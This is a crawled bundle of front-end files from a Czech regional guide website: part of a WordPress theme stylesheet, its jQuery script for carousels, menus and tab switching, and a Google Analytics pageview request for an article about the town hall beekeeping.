    .img_xs_menu {
        padding-bottom: 5px;
    }

    .content-page h1 {
        font-size: large !important;
        font-family: 'Roboto Condensed',sans-serif,Arial,Tahoma,Verdana;
        font-weight: 700;
        text-transform: uppercase;
        margin-bottom: 20px;
        line-height: 110%;
    }

    h2 {
        font-size: large !important;

    }
    section .box {
        padding: 20px !important;

    }
    iframe {
        width: 300px !important;
        height: auto !important;
    }
    .thumb{
        width: 100px !important;
        height: auto !important;
    }

    .thumb img {
        width: 100px !important;
        height: auto !important;
    }

    .navigation {
        width: 80% !important;
        margin: 0;
    }

    .wp-paginate li a {
        padding: 2px 8px !important;
    }
    .wp-paginate li .current {
        padding: 2px 8px !important;
    }
    .wp-paginate li .gap {
        padding: 2px 4px !important;
    }
    .content-page ul li {
        list-style-type: none;
        margin-left:0;
    }
    .dropdown-menu .divider {
        margin: 0 !important;
        background-color: black;
    }
    .dropdown-menu>li>a {
    text-align: center;
    }
    .content-page .btn {
        max-width: 100% !important;
        margin: 10px;

    }

    .title_xs{
        font-size: 1.5em !important;
    }
}

.FB_icon {
    padding: 10px;
    max-height: 40px;
}
.plugin_media {
    padding-bottom: 10px;
    padding-left: 20px;
    padding-right: 20px;
}

.plugin_media a {
    font-size: 13px;
}
.plugin_media p {
    font-size: 13px;
}


.date_Ymd {
    padding-top: 10px;
    font-weight: bold;
    font-size: 15px;

}

.kino td {
    padding: 5px;
}

.akce_page_bk {
    color: black !important;
}

.akce_page {
    padding-top: 10px
}

/* Slider xs menu */
#menu-graph {
    height: auto;
    margin: 0 auto;
    padding-bottom: 25px;
    padding-top: 35px;
}
#slider3{position:relative;width:auto}
#slider3 ul li{list-style-type:none;float:left}
#slider3 .list_carousel{width:auto;margin:0 auto;position:relative;height:90px}
#slider3 .list_carousel li{float:left;width:auto;height:90px; padding:0 10px 0 10px;}
#slider3 .list_carousel .caroufredsel_wrapper {width: 100% !important;}
#foo3 {left: 0px;}
a.prev,#slider3 a.next{width:20px;height:20px;display:block;position:absolute;top:75px;}
#slider3 a.prev{
    background-image:url(./images/sprites2017sl2.png);
    background-position:0px -104px;
    left:0px;
    position: relative;
    top: 40px;
    float: left;
    z-index: 1}
#slider3 a.next{
    background-image:url(./images/sprites2017sl2.png);
    background-position:0px -124px;
    position: relative;
    top: 40px;
    float: right;
    z-index: 1

}
#slider3 a.prev span,#slider3 a.next span{display:none}

.breadcrumbs {
    padding: 0px 0 15px 0;
    color: grey;
}
.breadcrumbs a {
    color: grey;
}

@media only screen and (max-device-width: 668px) {

    .breadcrumbs {
         padding: 70px 20px 0px 20px;
            background-color: #ffffff;
    }
    .kino {
        margin-left: 10px !important;
    }

}

/* 2017 styly MUPS   */



--- FILE ---
content_type: application/javascript
request_url: https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/js/skripty.js?v=1.2
body_size: 1690
content:
function show_more(obj) {
    if (document.getElementById(obj).style.display == 'none') {
        document.getElementById(obj).style.display = '';
    } else {
        document.getElementById(obj).style.display = 'none';
    }
}

$(function() {
   // $(".hidden").hide();
   /* $("h2.trigger1").toggle(function() {
        $(this).addClass("active");
    }, function() {
        $(this).removeClass("active");
    });*/
    $("h2.trigger1").click(function() {
        $(this).next(".hidden").slideToggle("slow");
    });

    $("h2.trigger1").css("display", "block");
})

/*
$(function() {
    $("object[type='application/x-shockwave-flash']").append('<param name="wMode" value="transparent"/>');
});
*/
function scrollToTop() {
    top.window.scrollTo(0, 0);
    top.window.focus();
}

function fixIEbug() {
    if (navigator.appName == "Internet Explorer") {
        setTimeout("scrollToTop()", 2000);
    }
}

$(function() {
    $('#foo1').carouFredSel({
        width: 540,
        items: {
            visible: 1,
            width: 540
        },
        scroll: {
            fx: "scroll",
            items: 1,
            pauseOnHover: true
        },
        auto: {
            pauseDuration: 3000,
            delay: 1000,
            duration: 2000
        },
        prev: {
            button: "#foo1_prev",
            key: "left",
            items: 1
        },
        next: {
            button: "#foo1_next",
            key: "right",
            items: 1
        },
    });
});
$(function() {
    $('#foo2').carouFredSel({
        width: 600,
        height: 90,
        items: {
            visible: 5,
            width: 120
        },
        scroll: {
            fx: "scroll",
            items: 1,
            pauseOnHover: true
        },
        auto: {
            pauseDuration: 3000,
            delay: 1000,
            duration: 2000
        },
        prev: {
            button: "#foo2_prev",
            key: "left",
            items: 1
        },
        next: {
            button: "#foo2_next",
            key: "right",
            items: 1
        },
    });
});


$(function() {
    $('#foo3').carouFredSel({
        width: 375,
        height: 90,
        items: {
            visible: 4,
            width: 90
        },
        scroll: {
            fx: "scroll",
            items: 1,
            pauseOnHover: true
        },
        auto: {
            pauseDuration: 1000,
            delay: 1000,
            duration: 2000
        },
        prev: {
            button: "#foo3_prev",
            key: "left",
            items: 1
        },
        next: {
            button: "#foo3_next",
            key: "right",
            items: 1
        },
    });
});


var menu = function() {
    var t = 15,
        z = 50,
        s = 6,
        a;

    function dd(n) {
        this.n = n;
        this.h = [];
        this.c = []
    }
    dd.prototype.init = function(p, c) {
        a = c;
        var w = document.getElementById(p),
            s = w.getElementsByTagName('ul'),
            l = s.length,
            i = 0;
        for (i; i < l; i++) {
            var h = s[i].parentNode;
            this.h[i] = h;
            this.c[i] = s[i];
            h.onmouseover = new Function(this.n + '.st(' + i + ',true)');
            h.onmouseout = new Function(this.n + '.st(' + i + ')');
        }
    }
    dd.prototype.st = function(x, f) {
        var c = this.c[x],
            h = this.h[x],
            p = h.getElementsByTagName('a')[0];
        clearInterval(c.t);
        c.style.overflow = 'hidden';
        if (f) {
            p.className += ' ' + a;
            if (!c.mh) {
                c.style.display = 'block';
                c.style.height = '';
                c.mh = c.offsetHeight;
                c.style.height = 0
            }
            if (c.mh == c.offsetHeight) {
                c.style.overflow = 'visible'
            } else {
                c.style.zIndex = z;
                z++;
                c.t = setInterval(function() {
                    sl(c, 1)
                }, t)
            }
        } else {
            p.className = p.className.replace(a, '');
            c.t = setInterval(function() {
                sl(c, -1)
            }, t)
        }
    }

    function sl(c, f) {
        var h = c.offsetHeight;
        if ((h <= 0 && f != 1) || (h >= c.mh && f == 1)) {
            if (f == 1) {
                c.style.filter = '';
                c.style.opacity = 1;
                c.style.overflow = 'visible'
            }
            clearInterval(c.t);
            return
        }
        var d = (f == 1) ? Math.ceil((c.mh - h) / s) : Math.ceil(h / s),
            o = h / c.mh;
        c.style.opacity = o;
        c.style.filter = 'alpha(opacity=' + (o * 100) + ')';
        c.style.height = h + (d * f) + 'px'
    }
    return {
        dd: dd
    }
}();

function bookmarksite(title, url) {
    if (document.all) window.external.AddFavorite(url, title);
    else if (window.sidebar) window.sidebar.addPanel(title, url, "")
}

function odkazSwitch(new_odkaz, new_obsah) {
    document.getElementById('obsah_1').style.display = 'none';
    document.getElementById('obsah_2').style.display = 'none';
    document.getElementById('obsah_3').style.display = 'none';
    document.getElementById(new_obsah).style.display = 'block';
    document.getElementById('odkaz_1').className = '';
    document.getElementById('odkaz_2').className = '';
    document.getElementById('odkaz_3').className = '';
    document.getElementById(new_odkaz).className = 'active';
}

function odkazSwitch_2(active, number, odkaz_prefix, obsah_prefix) {
    for (var j = 1; j < number + 1; j++) {
        document.getElementById(obsah_prefix + j).style.display = 'none';
        document.getElementById(odkaz_prefix + j).className = '';
    }
    document.getElementById(obsah_prefix + active).style.display = 'block';
    document.getElementById(odkaz_prefix + active).className = 'active';
}

function linkSwitch(new_link, new_content) {
    document.getElementById('content_1').style.display = 'none';
    document.getElementById('content_2').style.display = 'none';
    document.getElementById('content_3').style.display = 'none';
    document.getElementById(new_content).style.display = 'block';
    document.getElementById('link_1').className = '';
    document.getElementById('link_2').className = '';
    document.getElementById('link_3').className = '';
    document.getElementById(new_link).className = 'active';
}

function linkSwitch_2(active, number, link_prefix, content_prefix) {
    for (var j = 1; j < number + 1; j++) {
        document.getElementById(content_prefix + j).style.display = 'none';
        document.getElementById(link_prefix + j).className = '';
    }
    document.getElementById(content_prefix + active).style.display = 'block';
    document.getElementById(link_prefix + active).className = 'active';
}
$(function() {
    $("div.vp").hide();
    $("div.vp[data-id='1']").show();
    $("div.seznam a").click(function() {
        var id = $(this).data("id");
        $(this).parent().parent().parent().find("div.vp").fadeOut(500);
        $(this).parent().parent().parent().find("div.vp[data-id='" + id + "']").fadeIn(500);
        return false;
    });
});
$(function() {
    var header = $(".banner, .banner2");
    $(window).scroll(function() {
        var scroll = $(window).scrollTop();
        if (scroll >= 140) {
            header.removeClass('moving').addClass("fixed");
        } else {
            header.removeClass("fixed").addClass('moving');
        }
    });
});
$(function() {
    var pgurl = window.location.href.substr(window.location.href.lastIndexOf("/") + 1);
    $("nav ul li a").each(function() {
        if ($(this).attr("href") == pgurl || $(this).attr("href") == '') $(this).addClass("active");
    })
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=685235966&t=pageview&_s=1&dl=https%3A%2F%2Fwww.zdarskypruvodce.cz%2Fzdarska-radnice-se-dala-na-vcelareni-prvni-med-bude-napresrok%2F&ul=en-us%40posix&dt=%C5%BD%C4%8F%C3%A1rsk%C3%A1%20radnice%20se%20dala%20na%20v%C4%8Dela%C5%99en%C3%AD%2C%20prvn%C3%AD%20med%20bude%20nap%C5%99esrok%20%C5%BD%C4%8F%C3%A1r%20nad%20S%C3%A1zavou&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1346091729&gjid=716149156&cid=1337897567.1769179223&tid=UA-100706663-1&_gid=405808610.1769179223&_r=1&_slc=1&z=834800802
body_size: -451
content:
2,cG-RRSGBB3LN6